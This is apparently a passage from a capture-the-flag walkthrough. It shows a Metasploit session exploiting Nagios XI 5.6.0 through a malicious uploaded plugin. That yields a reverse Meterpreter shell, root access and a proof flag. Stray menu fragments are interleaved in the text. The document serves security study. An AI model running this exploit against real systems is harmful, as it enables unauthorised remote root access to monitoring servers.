 Home
showOPTI...
msf6 exploit(linux/http/nagios_xi_authenticated_rce) > exploit
[*] Started reverse TCP handler on 192.168.19.131:4444
[*] Found Nagios XI application with version 5.6.0.
[*] Uploading malicious 'check_ping' plugin...
[*] Command Stager progress - 100.00% done (897/897 bytes)
setOPTIO...
[+] Successfully uploaded plugin.
[*] Executing plugin...
[*] Waiting for the plugin to request the final payload...
[*] Sending stage (3008420 bytes) to 192.168.19.132
[*] Meterpreter session 2 opened (192.168.19.131:4444 -> 192.168.19.132:42892) at 2020-11-27 11:32:48 -0500
[*] Deleting malicious 'check_ping' plugin...
setOPTIO...
[+] Plugin deleted.
meterpreter > shell
Process 30479 created.
Channel 1 created.
whoami
runEXPLO...
root
cd /root
ls
proof.txt
scripts
cat proof.txt
SunCSR.Team.3.af6d45da1f1181347b9e2139f23c6a5b